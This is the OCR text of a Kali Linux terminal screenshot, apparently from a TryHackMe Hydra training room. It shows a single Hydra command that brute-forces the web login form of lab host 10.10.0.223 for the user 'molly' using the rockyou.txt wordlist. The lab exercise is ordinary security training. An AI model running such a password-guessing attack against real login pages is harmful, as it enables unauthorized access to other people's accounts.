 kali hydra • 2 hydra-molly-web-pass
File Actions Edit View Help
root@kali:/home/kali/thm/rooms/hydra# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.0.223 http-post-form "/login:username=
^USER^&password=^PASS^:Your username or password is incorrect."